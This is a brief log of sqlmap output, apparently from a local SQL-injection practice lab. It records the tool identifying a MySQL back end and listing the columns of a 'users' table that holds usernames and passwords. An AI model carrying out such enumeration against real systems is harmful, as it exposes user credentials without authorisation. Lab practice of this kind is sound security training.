 [15:52:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[15:52:59] [INFO] fetching columns for table 'users' in database 'security'
[15:52:59] [INFO] retrieved: 'id'
[15:52:59] [INFO] retrieved: 'int(3)'
[15:52:59] [INFO] retrieved: 'username'
[15:53:00] [INFO] retrieved: 'varchar(20)'
[15:53:00] [INFO] retrieved: 'password'
[15:53:00] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[15:53:00] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'